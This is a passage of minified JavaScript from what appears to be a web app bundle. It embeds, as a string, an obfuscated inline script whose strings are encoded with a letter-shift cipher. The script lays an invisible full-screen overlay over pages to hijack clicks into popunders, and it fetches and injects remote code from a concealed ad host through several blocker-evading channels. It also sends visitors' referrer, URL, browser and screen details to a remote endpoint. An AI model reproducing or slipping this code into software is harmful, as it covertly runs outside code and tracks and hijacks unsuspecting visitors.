i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo 